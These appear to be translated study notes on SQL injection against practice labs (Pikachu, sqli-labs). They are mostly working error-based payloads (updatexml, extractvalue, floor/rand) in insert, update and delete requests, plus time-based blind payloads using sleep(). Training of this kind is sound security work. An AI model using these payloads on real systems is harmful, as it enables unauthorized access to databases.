
Use updatexml for error echo (in the case of delete)
-

Use extractvalue for error echo (in the case of delete)
-
be careful
- We can change the parameters between two tilde (0x7e). For example, in the last one, we can change database () to user () to get his user name. The above three methods are the same!
- Function of wave number: the basis for searching in the development tool (that is, it will judge according to the condition clamped with wave number and return and display the query results)
- Think: can you inject in other attributes?
- If the variables are controllable, can be brought into the database for query, if the variables do not exist, and if the filtering is not rigorous, these three conditions can be met!
- In the case of delete, if the data submission method is get, we need to change the space to + to prevent escape!
Demonstration case
- Injection test of various query methods (error reporting and blind injection)
- Sqlilabs less5 injection test (Boolean blind injection)
- Sqlilabs less2 injection test (delayed blind injection)
- sqlilabs-less46 injection test (sort blind injection)
Error echo( insert,update,delete) 1.pikachu insert username=x' or(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or' &password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&email=wuhan&add=hubei&submit=submit username=x' or updatexml(1,concat(0x7e,(version())),0) or'&password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&email=wuhan&add=hubei&submit=submit username=x' or extractvalue(1,concat(0x7e,database())) or'&password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&email=wuhan&add=hubei&submit=submit 2.pikachu update sex=%E7%94%B7&phonenum=13878787788&add=hubeNicky' or (select 1 from(select count(*),concat( floor(rand(0)*2),0x7e,(database()),0x7e)x from information_schema.character_sets group by x)a) or '&email=wuhan&submit=submit sex=%E7%94%B7&phonenum=13878787788&add=hubeNicky' or updatexml(1,concat(0x7e,(version())),0) or '&email=wuhan&submit=submit sex=%E7%94%B7&phonenum=13878787788&add=Nicky' or extractvalue(1,concat(0x7e,database())) or '&email=wuhan&submit=submit 3.pikachu delete /pikachu/vul/sqli/sqli_del.php?id=56+or+(select+1+from(select+count(*),concat(floor(rand(0)*2),0x7e,(database()),0x7e)x+from+information_schema.character_sets+group+by+x)a) pikachu/vul/sqli/sqli_del.php?id=56+or+updatexml+(1,concat(0x7e,database()),0) /pikachu/vul/sqli/sqli_del.php?id=56+or+extractvalue(1,concat(0x7e,database())) Delayed blind injection: and if(ascii(substr(database(),1,1))=115,sleep(5),1)--+ and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0)--+
Resources involved
https://www.jianshu.com/p/bc35f8dd4f7c
https://www.jianshu.com/p/fcae21926e5c
https://pan.baidu.com/s/1IX6emxDpvYrVZbQzJbHn3g Extraction code: l9f6
schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0)–+